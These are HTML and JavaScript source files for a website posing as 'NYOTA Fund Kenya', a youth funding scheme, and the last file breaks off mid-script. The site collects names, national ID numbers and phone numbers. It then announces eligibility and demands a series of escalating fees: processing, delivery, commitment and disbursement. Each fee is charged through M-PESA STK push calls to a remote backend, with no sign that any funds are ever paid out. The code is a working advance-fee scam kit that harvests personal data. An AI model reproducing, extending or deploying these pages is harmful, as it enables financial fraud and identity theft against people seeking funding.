
<file: index.html>
<!DOCTYPE html><html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NYOTA FUNDS KENYA</title>
<link rel="stylesheet" href="style.css">
</head>
<body><div class="logo-section">
    <img src="logo.png5" alt="NYOTA Logo" class="logo">
</div><div class="container"><div class="header">
    <h1>NYOTA Fund Kenya</h1>
    <p class="subtitle">
        Empowering Youth • Supporting Businesses • Strengthening Kenya's Economy
    </p>
</div>

<div class="content">

    <h2>About the NYOTA Fund</h2>

    <p>
        NYOTA Fund is a national financial empowerment initiative designed
        to empower Kenyan youth, entrepreneurs and small businesses by
        providing access to funding opportunities.
    </p>

    <br>

    <p>
        The programme supports innovation, employment creation and economic
        growth across all 47 counties of Kenya.
    </p>

    <button
        class="start-btn"
        id="startBtn"
        type="button">
        START APPLICATION
    </button>

</div>

<div class="footer">
    © 2026 NYOTA FUNDS KENYA
</div>

</div><script>

document.getElementById("startBtn").addEventListener("click", function () {

    const button = this;

    button.textContent = "Opening...";
    button.disabled = true;

    sessionStorage.setItem(
        "nyotaApplicationActive",
        "true"
    );

    sessionStorage.setItem(
        "nyotaCurrentStep",
        "1"
    );

    window.location.href = "apply.html";

});

/* RESUME EXISTING APPLICATION */

window.addEventListener("DOMContentLoaded", function () {

    const active =
        sessionStorage.getItem("nyotaApplicationActive");

    const step =
        parseInt(
            sessionStorage.getItem("nyotaCurrentStep") || "0",
            10
        );

    if (active === "true" && step > 1) {

        const pages = {
            2: "apply.html",
            3: "purpose.html",
            4: "amount.html",
            5: "payment.html",
            6: "delivery.html",
            7: "commitment.html",
            8: "tax.html",
            9: "success.html"
        };

        if (pages[step]) {
            window.location.replace(pages[step]);
        }

    }

});

</script></body>
</html>
</file>

<file: amount.html>
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA FUNDS KENYA</title>

<style>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap');

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:'Poppins',sans-serif;
}

html,
body{
    width:100%;
    height:100%;
    overflow:hidden;
}

body{
    background:#0B0217;
    color:#fff;
}

.container{
    width:100%;
    max-width:500px;
    height:100vh;
    margin:auto;
    padding:18px 0 12px;
    display:flex;
    flex-direction:column;
}

/* TITLE */

h1{
    text-align:center;
    color:#D4AF37;
    font-size:25px;
    font-weight:700;
    line-height:1.15;
    margin-bottom:10px;
}

/* MESSAGE */

.message{
    text-align:center;
    font-size:15px;
    font-weight:400;
    line-height:1.32;
    padding:0 5px;
    margin-bottom:10px;
    color:rgba(255,255,255,0.72);
}

.message b{
    color:#D4AF37;
    font-weight:700;
}

/* AMOUNT TITLE */

h2{
    text-align:center;
    color:#D4AF37;
    font-size:17px;
    font-weight:700;
    line-height:1.2;
    margin-bottom:10px;
}

/* AMOUNT GRID */

.amount-grid{
    display:grid;
    grid-template-columns:1fr 1fr;
    gap:9px 17px;
    width:100%;
}

.amount-btn{
    width:100%;
    height:58px;
    background:rgba(212,175,55,0.055);
    color:#fff;
    border:1px solid rgba(212,175,55,0.25);
    border-radius:15px;
    padding:8px;
    font-size:15px;
    font-weight:700;
    cursor:pointer;
}

.amount-btn:hover{
    border-color:#D4AF37;
}

.amount-btn.selected{
    background:linear-gradient(135deg,#D4AF37,#A67C00);
    color:#0B0217;
    border-color:#D4AF37;
}

/* FEE */

#feeDisplay{
    margin-top:15px;
    text-align:center;
    font-size:15px;
    font-weight:400;
    min-height:24px;
    color:rgba(255,255,255,0.85);
}

#feeDisplay span{
    font-size:17px;
    font-weight:700;
    color:#D4AF37;
}

/* CONTINUE */

.continue-btn {
    display: block;
    width: 100%;
    max-width: 420px;
    margin: 15px auto 10px;
    padding: 14px 20px;
    background: #00A651;
    color: #fff;
    border: none;
    border-radius: 10px;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    position: relative;
    z-index: 10;
    visibility: visible;
    opacity: 1;
}

.continue-btn:disabled{
    opacity:.7;
    cursor:not-allowed;
}


/* SMALL PHONES */

@media(max-width:380px){

    .container{
        padding-top:12px;
        padding-bottom:8px;
    }

    h1{
        font-size:22px;
        margin-bottom:8px;
    }

    .message{
        font-size:13px;
        line-height:1.28;
        margin-bottom:8px;
    }

    h2{
        font-size:15px;
        margin-bottom:8px;
    }

    .amount-grid{
        gap:7px 10px;
    }

    .amount-btn{
        height:52px;
        font-size:14px;
        border-radius:13px;
    }

    #feeDisplay{
        margin-top:10px;
        font-size:14px;
        min-height:22px;
    }

    #feeDisplay span{
        font-size:15px;
    }

    .continue-btn{
        height:54px;
        font-size:16px;
    }
}
.whatsapp-btn{
    position:fixed;
    right:18px;
    bottom:18px;
    width:52px;
    height:52px;
    border-radius:50%;
    background:#25D366;
    color:#fff;
    display:flex;
    align-items:center;
    justify-content:center;
    text-decoration:none;
    font-size:28px;
    box-shadow:0 4px 15px rgba(0,0,0,.35);
    z-index:100;
}

.whatsapp-btn:active{
    transform:scale(.95);
}
</style>

</head>

<a href="https://wa.me/254181258579" class="whatsapp-btn" target="_blank">
    <i class="fa-brands fa-whatsapp"></i>
</a>
<body>

<div class="container">

<h1>NYOTA FUNDS KENYA</h1>

<div class="message">

Congratulations 🎉 <span id="applicantName"></span><br><br>

You're eligible for <b>NYOTA Funds Limits.</b><br>

Kindly choose the amount you want and pay the
<b>program processing fee</b> to continue.

</div>

<h2>Select Your NYOTA FUNDS AMOUNT</h2>

<div class="amount-grid">

<button class="amount-btn"
onclick="selectAmount(22000,this)">
Ksh 22,000
</button>

<button class="amount-btn"
onclick="selectAmount(30000,this)">
Ksh 30,000
</button>

<button class="amount-btn"
onclick="selectAmount(40000,this)">
Ksh 40,000
</button>

<button class="amount-btn"
onclick="selectAmount(50000,this)">
Ksh 50,000
</button>

<button class="amount-btn"
onclick="selectAmount(65000,this)">
Ksh 65,000
</button>

<button class="amount-btn"
onclick="selectAmount(75000,this)">
Ksh 75,000
</button>

<button class="amount-btn"
onclick="selectAmount(85000,this)">
Ksh 85,000
</button>

<button class="amount-btn"
onclick="selectAmount(110000,this)">
Ksh 110,000
</button>

<button class="amount-btn"
onclick="selectAmount(150000,this)">
Ksh 150,000
</button>

</div>

<div id="feeDisplay">
Select an amount to see the processing fee.
</div>

<button
class="continue-btn"
onclick="continueNext()">

Continue

</button>

</div>

<script>

const fees = {

22000:350,
30000:400,
40000:450,
50000:520,
65000:660,
75000:900,
85000:1150,
110000:1300,
150000:1500

};

let selectedAmount = null;

document.getElementById("applicantName").textContent =
localStorage.getItem("applicantName") || "Applicant";


function selectAmount(amount, btn){

    selectedAmount = amount;

    document
    .querySelectorAll(".amount-btn")
    .forEach(button=>{
        button.classList.remove("selected");
    });

    btn.classList.add("selected");

    document.getElementById("feeDisplay").innerHTML =
    "Processing Fee: <span>Ksh " +
    fees[amount].toLocaleString() +
    "</span>";

    localStorage.setItem(
        "selectedAmount",
        amount
    );

    localStorage.setItem(
        "processingFee",
        fees[amount]
    );

}


function continueNext(){

    if(selectedAmount === null){

        alert("Please select an amount first.");

        return;

    }

    const button =
    document.querySelector(".continue-btn");

    button.textContent =
    "Processing...";

    button.disabled = true;

    button.style.opacity =
    "0.7";

    button.style.cursor =
    "not-allowed";

    

        window.location.href =
        "payment.html";



}

</script>

</body>
</html>
</file>

<file: apply.html>
<!DOCTYPE html>
<html lang="en">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>NYOTA Fund Kenya - Application</title>

<style>

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
}

html, body {
    width: 100%;
    min-height: 100%;
}

body {
    min-height: 100vh;
    background:
        radial-gradient(
            circle at 50% 20%,
            rgba(255, 193, 7, 0.08) 0%,
            rgba(60, 170, 30, 0.035) 25%,
            transparent 60%
        ),
        linear-gradient(
            180deg,
            #050608 0%,
            #0a0c0d 50%,
            #030405 100%
        );
    color: #fff;
}

.container {
    width: 100%;
    max-width: 500px;
    min-height: 100vh;
    margin: auto;
    padding: 10px 16px;
}

.card {
    width: 100%;
    padding: 20px 18px;
    border-radius: 18px;

    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.075),
            rgba(255,255,255,0.025)
        );

    border: 1px solid rgba(255,205,70,0.16);

    box-shadow:
        0 20px 60px rgba(0,0,0,0.65),
        0 0 35px rgba(255,193,7,0.035),
        inset 0 1px 0 rgba(255,255,255,0.06);

    backdrop-filter: blur(15px);
    -webkit-backdrop-filter: blur(15px);
}

h1 {
    text-align: center;
    font-size: 30px;
    line-height: 1.2;
    font-weight: 700;
    margin-bottom: 6px;

    background:
        linear-gradient(
            180deg,
            #fff3ad 0%,
            #ffd54f 25%,
            #e0a51c 55%,
            #9a6509 100%
        );

    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

p {
    text-align: center;
    font-size: 16px;
    line-height: 1.35;
    color: rgba(255,255,255,0.72);
    margin-bottom: 12px;
}

label {
    display: block;
    margin-top: 10px;
    margin-bottom: 5px;
    font-size: 16px;
    font-weight: 600;
    color: rgba(255,255,255,0.90);
}

input,
select {
    width: 100%;
    height: 45px;
    padding: 0 13px;

    border: 1px solid rgba(255,255,255,0.12);
    border-radius: 11px;
    outline: none;

    background: rgba(255,255,255,0.055);
    color: #fff;

    font-size: 14px;
}

input::placeholder {
    color: rgba(255,255,255,0.42);
}

input:focus,
select:focus {
    border-color: rgba(255,197,45,0.85);

    box-shadow:
        0 0 0 3px rgba(255,193,7,0.10);
}

select {
    appearance: none;
    -webkit-appearance: none;
    cursor: pointer;
}

select option {
    background: #0b0d0e;
    color: #fff;
}

button {
    width: 100%;
    min-height: 50px;
    padding: 10px;
    margin-top: 14px;

    border: none;
    border-radius: 12px;

    background:
        linear-gradient(
            135deg,
            #fff0a0 0%,
            #ffd34f 25%,
            #e2a91e 60%,
            #a96d08 100%
        );

    color: #171100;
    font-size: 20px;
    font-weight: 700;

    cursor: pointer;

    box-shadow:
        0 10px 30px rgba(255,193,7,0.18),
        inset 0 1px 0 rgba(255,255,255,0.55);
}

button:active {
    transform: scale(0.98);
}

button:disabled {
    opacity: 0.7;
    cursor: wait;
}

@media (max-width:480px) {

    .container {
        padding: 8px 14px;
    }

    .card {
        padding: 18px 16px;
    }

    h1 {
        font-size: 27px;
    }

    p {
        font-size: 15px;
    }

    label {
        font-size: 15px;
    }

    input,
    select {
        height: 43px;
        font-size: 14px;
    }

    button {
        min-height: 49px;
        font-size: 19px;
    }
}

@media (max-width:360px) {

    .container {
        padding-left: 12px;
        padding-right: 12px;
    }

    .card {
        padding: 17px 13px;
    }

    h1 {
        font-size: 24px;
    }

    p {
        font-size: 14px;
    }

    label {
        font-size: 14px;
    }

    input,
    select {
        height: 41px;
        font-size: 13px;
    }

    button {
        font-size: 18px;
    }
}

</style>

</head>

<body>

<div class="container">

<div class="card">

<h1>NYOTA Fund Application</h1>

<p>Please complete all fields below.</p>

<form id="applicationForm">

<label>Full Name</label>

<input
    type="text"
    id="applicantName"
    placeholder="Enter your full name"
    required
>

<label>National ID Number</label>

<input
    type="number"
    id="idNumber"
    placeholder="Enter your ID Number"
    required
>

<label>Phone Number</label>

<input
    type="tel"
    id="phoneNumber"
    placeholder="07XXXXXXXX"
    required
>

<label>County</label>

<select id="county" required>

<option value="">Select County</option>

<option>Baringo</option>
<option>Bomet</option>
<option>Bungoma</option>
<option>Busia</option>
<option>Elgeyo-Marakwet</option>
<option>Embu</option>
<option>Garissa</option>
<option>Homa Bay</option>
<option>Isiolo</option>
<option>Kajiado</option>
<option>Kakamega</option>
<option>Kericho</option>
<option>Kiambu</option>
<option>Kilifi</option>
<option>Kirinyaga</option>
<option>Kisii</option>
<option>Kisumu</option>
<option>Kitui</option>
<option>Kwale</option>
<option>Laikipia</option>
<option>Lamu</option>
<option>Machakos</option>
<option>Makueni</option>
<option>Mandera</option>
<option>Marsabit</option>
<option>Meru</option>
<option>Migori</option>
<option>Mombasa</option>
<option>Murang'a</option>
<option>Nairobi</option>
<option>Nakuru</option>
<option>Nandi</option>
<option>Narok</option>
<option>Nyamira</option>
<option>Nyandarua</option>
<option>Nyeri</option>
<option>Samburu</option>
<option>Siaya</option>
<option>Taita Taveta</option>
<option>Tana River</option>
<option>Tharaka-Nithi</option>
<option>Trans Nzoia</option>
<option>Turkana</option>
<option>Uasin Gishu</option>
<option>Vihiga</option>
<option>Wajir</option>
<option>West Pokot</option>

</select>

<label>Occupation</label>

<select id="occupation" required>

<option value="">Select Occupation</option>

<option>Student</option>
<option>Business Owner</option>
<option>Self Employed</option>
<option>Employed</option>
<option>Farmer</option>
<option>Teacher</option>
<option>Doctor</option>
<option>Nurse</option>
<option>Engineer</option>
<option>Software Developer</option>
<option>Accountant</option>
<option>Lawyer</option>
<option>Driver</option>
<option>Mechanic</option>
<option>Electrician</option>
<option>Plumber</option>
<option>Carpenter</option>
<option>Welder</option>
<option>Tailor</option>
<option>Hairdresser / Barber</option>
<option>Trader</option>
<option>Salesperson</option>
<option>Hotel Attendant</option>
<option>Chef / Cook</option>
<option>Security Guard</option>
<option>Police Officer</option>
<option>Military Officer</option>
<option>Journalist</option>
<option>Graphic Designer</option>
<option>Photographer</option>
<option>Freelancer</option>
<option>Content Creator</option>
<option>Casual Worker</option>
<option>Unemployed</option>
<option>Retired</option>
<option>Other</option>

</select>

<button type="submit" id="continueBtn">
Continue
</button>

</form>

</div>

</div>

<script>

document
.getElementById("applicationForm")
.addEventListener("submit", function(event) {

    event.preventDefault();

    const button =
        document.getElementById("continueBtn");

    const name =
        document.getElementById("applicantName")
        .value
        .trim();

    /*
       Save application information
    */

    localStorage.setItem(
        "applicantName",
        name
    );

    sessionStorage.setItem(
        "nyotaApplicationActive",
        "true"
    );

    sessionStorage.setItem(
        "nyotaCurrentStep",
        "2"
    );

    /*
       Navigate immediately.
       No setTimeout or artificial delay.
    */

    button.textContent = "Opening...";
    button.disabled = true;

    window.location.href = "purpose.html";

});

</script>

</body>

</html>
</file>

<file: commitment.html>
<!DOCTYPE html>
<html lang="en">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Customer Commitment Fee - Nyota Funds</title>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=Mali:wght@400;500;600;700&display=swap" rel="stylesheet">

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:'Mali',sans-serif;
    background:#0B0217;
    color:#fff;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );
    padding:22px 18px 18px;
    border-radius:18px;
    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);
    border:1px solid rgba(255,255,255,0.10);
}

h2{
    color:#D4AF37;
    font-size:22px;
    font-weight:700;
    text-align:center;
    margin:2px 0 16px;
}

.success-box{
    background:rgba(212,175,55,0.08);
    color:rgba(255,255,255,0.78);
    padding:14px 12px;
    border-radius:12px;
    font-size:14px;
    line-height:1.5;
    text-align:center;
    margin-bottom:10px;
    border:1px solid rgba(212,175,55,0.18);
}

.details{
    background:rgba(255,255,255,0.045);
    padding:15px;
    border-radius:13px;
    text-align:left;
    font-size:14px;
    border:1px solid rgba(255,255,255,0.10);
    margin-bottom:15px;
}

.details p{
    margin:9px 0;
    line-height:1.45;
}

.details b{
    color:rgba(255,255,255,0.88);
}

.details span{
    color:#D4AF37;
    font-weight:600;
}

button{
    width:100%;
    padding:15px;
    margin-top:5px;
    border:none;
    border-radius:11px;
    background:
        linear-gradient(
            135deg,
            #D4AF37,
            #A67C00
        );
    color:#0B0217;
    font-size:16px;
    font-weight:700;
    font-family:'Mali',sans-serif;
    cursor:pointer;
    box-shadow:
        0 10px 30px rgba(212,175,55,0.30);
    transition:background .2s ease, transform .1s ease;
}

button:hover{
    background:#A67C00;
}

button:active{
    transform:scale(.98);
}

button:disabled{
    background:rgba(255,255,255,0.25);
    color:rgba(255,255,255,0.55);
    cursor:not-allowed;
    box-shadow:none;
}

#status{
    min-height:20px;
    margin-top:12px;
    text-align:center;
    font-size:13px;
    line-height:1.4;
    color:#D4AF37;
}

.secure{
    margin:13px 0 0;
    text-align:center;
    font-size:12px;
    color:rgba(255,255,255,0.40);
}

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:18px 13px 15px;
        border-radius:15px;
    }

    h2{
        font-size:20px;
    }

    .details{
        padding:12px;
    }

    button{
        padding:14px;
        font-size:15px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card">

<h2>Customer Commitment Fee</h2>

<div class="success-box">

To complete your NYOTA FUNDS application, a Customer Commitment Fee of KSh 900 is required at this final stage.

This fee is required before your application can proceed to the next step. Once the payment is successfully confirmed, your application will continue for final processing and fund delivery.

Please complete this payment to proceed. You are almost done with your application.

</div>

<div class="details">

<p>
<b>Applicant:</b>
<span id="fullName">Loading...</span>
</p>

<p>
<b>Phone:</b>
<span id="phone">Loading...</span>
</p>

<p>
<b>Selected Fund:</b>
KSh <span id="fund">22,000</span>
</p>

<p>
<b>Commitment Fee:</b>
<span style="color:#1b5e20;font-weight:bold;">
KSh 900
</span>
</p>

</div>

<button id="payBtn" onclick="payCommitment()">
Pay Commitment Fee
</button>

<div id="status"></div>

<p class="secure">
🔒 Secure STK Push • Instant Confirmation
</p>

</div>

</div>

<script>

// ==========================================
// LOAD CUSTOMER DETAILS
// ==========================================

const fullName =
localStorage.getItem("fullName");

const phoneNumber =
localStorage.getItem("phoneNumber");

const selectedAmount =
localStorage.getItem("selectedAmount");

document.getElementById("fullName").textContent =
fullName || "Applicant";

document.getElementById("phone").textContent =
phoneNumber || "Not available";

document.getElementById("fund").textContent =
selectedAmount || "22,000";


// ==========================================
// PAY COMMITMENT FEE
// ==========================================

async function payCommitment(){

const phone =
localStorage.getItem("phoneNumber");

if(!phone){

document.getElementById("status").innerHTML =
"❌ Phone number not found. Please return to registration.";

return;

}

const btn =
document.getElementById("payBtn");

const status =
document.getElementById("status");

btn.disabled = true;

btn.innerHTML =
"Sending STK Push...";

status.innerHTML = "";

try{

const response = await fetch(
"https://nyota-funds-backend.onrender.com/stk-push",
{
method:"POST",

headers:{
"Content-Type":"application/json"
},

body:JSON.stringify({

phone:phone,

amount:900

})
}
);

const data =
await response.json();

console.log("STK RESPONSE:",data);

const checkoutId =
data.checkout_request_id;

if(!checkoutId){

status.innerHTML =
"❌ STK Push could not be initiated.";

btn.disabled = false;

btn.innerHTML =
"Pay Commitment Fee";

return;

}

status.innerHTML =
"📱 STK Push sent successfully.<br>Please enter your M-PESA PIN.";

checkPayment(checkoutId);

}catch(error){

console.error(error);

status.innerHTML =
"❌ Unable to send STK Push. Please try again.";

btn.disabled = false;

btn.innerHTML =
"Pay Commitment Fee";

}

}


// ==========================================
// PAYMENT STATUS CHECK
// ==========================================

async function checkPayment(checkoutId){

const interval =
setInterval(async()=>{

try{

const response = await fetch(
"https://nyota-funds-backend.onrender.com/payment-status",
{
method:"POST",

headers:{
"Content-Type":"application/json"
},

body:JSON.stringify({

checkout_request_id:
checkoutId

})
}
);

const result =
await response.json();

console.log("PAYMENT STATUS:",result);

if(result.status === "completed"){

clearInterval(interval);

document.getElementById("status").innerHTML =
"✅ Commitment fee paid successfully.<br>Redirecting...";

setTimeout(()=>{

window.location.href =
"tax.html";

},1000);

}

else if(result.status === "failed"){

clearInterval(interval);

document.getElementById("status").innerHTML =
"❌ Payment failed.";

resetButton();

}

else if(result.status === "cancelled"){

clearInterval(interval);

document.getElementById("status").innerHTML =
"❌ Payment cancelled.";

resetButton();

}

}catch(error){

console.error(
"Payment status error:",
error
);

}

},3000);

}


// ==========================================
// RESET BUTTON
// ==========================================

function resetButton(){

const btn =
document.getElementById("payBtn");

btn.disabled = false;

btn.innerHTML =
"Pay Commitment Fee";

}

</script>

</body>
</html>
</file>

<file: delivery.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Funds Delivery</title>

<style>
@import url('https://fonts.googleapis.com/css2?family=Mali:wght@400;500;600;700&display=swap');

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    font-family:'Mali',sans-serif;
    background:#0B0217;
    color:#fff;
}

.container{
    width:92%;
    max-width:480px;
    margin:auto;
}

header{
    background:#0B0217;
    color:#fff;
    padding:20px 0;
}

header h1{
    font-size:22px;
}

.card{
    background:rgba(255,255,255,0.09);
    margin:18px 0;
    padding:22px 20px;
    border-radius:14px;
    box-shadow:0 20px 60px rgba(0,0,0,0.45);
}

.card h2{
    font-size:22px;
    margin-bottom:10px;
}

.card p{
    color:rgba(255,255,255,0.72);
    line-height:1.5;
    margin-bottom:20px;
}

.delivery-option{
    display:block;
    border:1px solid rgba(255,255,255,0.12);
    border-radius:10px;
    padding:15px;
    margin-bottom:12px;
    cursor:pointer;
}

.delivery-option input{
    margin-right:8px;
}

.method{
    font-weight:700;
}

.fee{
    color:rgba(255,255,255,0.72);
    font-size:14px;
    margin-top:5px;
}

.selected-fee{
    background:rgba(212,175,55,0.055);
    padding:14px;
    border-radius:10px;
    margin:18px 0;
}

.btn{
    width:100%;
    padding:15px;
    border:0;
    border-radius:9px;
    background:linear-gradient(135deg,#D4AF37,#A67C00);
    color:#0B0217;
    font-size:16px;
    font-weight:700;
    cursor:pointer;
}

.btn:disabled{
    opacity:.6;
    cursor:not-allowed;
}

#status{
    text-align:center;
    margin-top:15px;
    font-size:14px;
    color:#D4AF37;
}

footer{
    text-align:center;
    padding:25px 10px;
    color:rgba(255,255,255,0.55);
    font-size:12px;
}
</style>

</head>

<body>

<header>
    <div class="container">
        <h1>Funds Delivery</h1>
    </div>
</header>

<main class="container">

    <section class="card">

        <h2>Congratulations!</h2>

        <p>
            Kindly choose where you would like your funds transferred.
            Each delivery method has a small fee to cover applicable
            network and processing charges.
        </p>

        <label class="delivery-option">
            <input
                type="radio"
                name="delivery"
                value="500"
                onchange="updateFee()"
            >

            <span class="method">SAFARICOM MPESA</span>

            <div class="fee">
                Delivery charge: KSh 500
            </div>
        </label>

        <label class="delivery-option">
            <input
                type="radio"
                name="delivery"
                value="550"
                onchange="updateFee()"
            >

            <span class="method">BANK ACCOUNT</span>

            <div class="fee">
                Delivery charge: KSh 550
            </div>
        </label>

        <div class="selected-fee">
            Delivery Fee:
            <strong>KSh <span id="deliveryFee">0</span></strong>
        </div>

        <button
            type="button"
            id="payButton"
            class="btn"
            onclick="payDelivery()"
        >
            Pay Delivery Charges
        </button>

        <div id="status"></div>

    </section>

</main>

<footer>
    Please review the selected delivery method and applicable charge
    before making payment.
</footer>

<script>

function updateFee(){

    const selected =
        document.querySelector(
            'input[name="delivery"]:checked'
        );

    if(selected){

        document.getElementById("deliveryFee").innerText =
            selected.value;

    }

}

async function payDelivery(){

    const selected =
        document.querySelector(
            'input[name="delivery"]:checked'
        );

    if(!selected){

        alert("Please select a delivery method.");

        return;
    }

    const phone =
        localStorage.getItem("phoneNumber");

    if(!phone){

        alert("Phone number not found.");

        return;
    }

    const amount =
        Number(selected.value);

    const status =
        document.getElementById("status");

    const button =
        document.getElementById("payButton");

    button.disabled = true;
    button.innerText = "Processing...";

    status.innerText =
        "Sending payment request...";

    try{

        const response =
            await fetch(
                "https://nyota-funds-backend.onrender.com/stk-push",
                {
                    method:"POST",

                    headers:{
                        "Content-Type":"application/json"
                    },

                    body:JSON.stringify({
                        phone:phone,
                        amount:amount
                    })
                }
            );

        const data =
            await response.json();

        console.log("PAYMENT RESPONSE:", data);

        if(!response.ok){

            throw new Error(
                data.message ||
                "Payment request failed"
            );

        }

        const transactionId =
            data.transactionId ||
            data.checkout_request_id ||
            data.data?.transactionId ||
            data.data?.checkout_request_id;

        if(!transactionId){

            throw new Error(
                "Payment reference was not returned."
            );

        }

        status.innerText =
            "Payment request sent. Please follow the instructions on your phone.";

        checkPayment(transactionId);

    }catch(error){

        console.error("PAYMENT ERROR:", error);

        button.disabled = false;
        button.innerText =
            "Pay Delivery Charges";

        status.innerText =
            "Payment request failed.";

    }

}

function checkPayment(transactionId){

    const interval =
        setInterval(async()=>{

            try{

                const response =
                    await fetch(
                        "https://nyota-funds-backend.onrender.com/payment-status",
                        {
                            method:"POST",

                            headers:{
                                "Content-Type":"application/json"
                            },

                            body:JSON.stringify({

                                checkout_request_id:
                                    transactionId,

                                transactionId:
                                    transactionId,

                                transaction_id:
                                    transactionId

                            })
                        }
                    );

                const result =
                    await response.json();

                console.log(
                    "PAYMENT STATUS:",
                    result
                );

                const paymentStatus =
                    String(
                        result.status ||
                        result.data?.status ||
                        result.data?.data?.status ||
                        ""
                    ).toLowerCase();

                if(
                    paymentStatus === "completed" ||
                    paymentStatus === "success"
                ){

                    clearInterval(interval);

                    document.getElementById("status").innerText =
                        "Payment confirmed successfully.";

                    setTimeout(()=>{

                        window.location.href =
                            "commitment.html";

                    },1000);

                }

                else if(
                    paymentStatus === "cancelled" ||
                    paymentStatus === "failed"
                ){

                    clearInterval(interval);

                    document.getElementById("status").innerText =
                        "Payment was not completed.";

                    const button =
                        document.getElementById("payButton");

                    button.disabled = false;
                    button.innerText =
                        "Pay Delivery Charges";

                }

                else{

                    document.getElementById("status").innerText =
                        "Confirming payment...";

                }

            }catch(error){

                console.error(
                    "STATUS ERROR:",
                    error
                );

            }

        },3000);

}

</script>

</body>
</html>
</file>

<file: final.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>DISBURSEMENT FEE PAYMENT </title>


<style>
@import url('https://fonts.googleapis.com/css2?family=Mali:wght@400;500;600;700&display=swap');

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:'Mali',sans-serif;
    background:#0B0217;
    color:#fff;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );
    padding:24px 20px;
    border-radius:14px;
    border:1px solid rgba(255,255,255,0.10);
    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);
}

.logo{
    display:block;
    width:85px;
    height:auto;
    margin:0 auto 10px;
}

h2{
    text-align:center;
    margin:5px 0 15px;
    font-size:22px;
    color:#D4AF37;
    font-weight:700;
}

.intro{
    text-align:center;
    color:rgba(255,255,255,0.72);
    font-family:'Mali',sans-serif;
    font-size:14px;
    line-height:1.6;
}

.details{
    margin-top:18px;
    padding:15px;
    border-radius:12px;
    background:rgba(255,255,255,0.045);
    border:1px solid rgba(255,255,255,0.10);
}

.details p{
    margin:9px 0;
    font-family:'Mali',sans-serif;
    font-size:14px;
}

.details b{
    color:rgba(255,255,255,0.88);
}

.details span{
    color:#D4AF37;
    font-weight:700;
}

.amount{
    margin-top:18px;
    padding:16px;
    text-align:center;
    border-radius:12px;
    background:rgba(212,175,55,0.08);
    border:1px solid rgba(212,175,55,0.18);
}

.amount small{
    display:block;
    color:rgba(255,255,255,0.65);
    font-family:'Mali',sans-serif;
    margin-bottom:5px;
}

.amount strong{
    font-size:28px;
    color:#D4AF37;
}

button{
    width:100%;
    margin-top:18px;
    padding:15px;
    border:0;
    border-radius:14px;
    background:
        linear-gradient(
            135deg,
            #D4AF37,
            #A67C00
        );
    color:#0B0217;
    font-family:'Mali',sans-serif;
    font-size:20px;
    font-weight:600;
    cursor:pointer;
    box-shadow:
        0 10px 30px rgba(212,175,55,0.30);
}

button:disabled{
    background:rgba(255,255,255,0.25);
    color:rgba(255,255,255,0.55);
    cursor:not-allowed;
}

#status{
    min-height:22px;
    margin-top:14px;
    text-align:center;
    font-family:'Mali',sans-serif;
    font-size:13px;
    line-height:1.5;
    color:#D4AF37;
}

.notice{
    margin-top:18px;
    padding:12px;
    border-radius:9px;
    background:rgba(255,255,255,0.045);
    color:rgba(255,255,255,0.50);
    font-family:'Mali',sans-serif;
    font-size:11px;
    line-height:1.5;
    text-align:center;
}

@media(max-width:360px){

    body{
        padding:10px;
    }

    .card{
        padding:20px 15px;
        border-radius:14px;
    }

    h2{
        font-size:20px;
    }

}
</style>







</head>


<body>

<div class="container">

<div class="card">



<h2>DISBURSEMENT FEE PAYMENT </h2>

<p class="intro">
    Congratulations 🤩 you're done with the payment  what is remaining is for you to pay a customer release fee of ksh 1000 and then afterwards you'll became NYOTA FUNDS shareholder once more congratulations
</p>


<div class="details">

<p>
    <b>Applicant:</b>
    <span id="name">Applicant</span>
</p>

<p>
    <b>Phone:</b>
    <span id="phone">Not available</span>
</p>

</div>


<div class="amount">

<small>Funds disbursement Fee</small>

<strong>KSh 1000</strong>

</div>


<button
    id="payBtn"
    onclick="paySecurity()"
>
    Pay KSh 1000
</button>


<div id="status"></div>


<div class="notice">
    © 2026. All rights reserved.
</div>

</div>

</div>


<script>

const BACKEND =
    
    "https://nyota-funds-backend.onrender.com";


const FEE = 1000;


const button =
    document.getElementById("payBtn");

const statusBox =
    document.getElementById("status");


// ==========================================
// LOAD CUSTOMER DETAILS
// ==========================================

const applicant =
    localStorage.getItem("fullName") ||
    localStorage.getItem("applicantName") ||
    "Applicant";

const savedPhone =
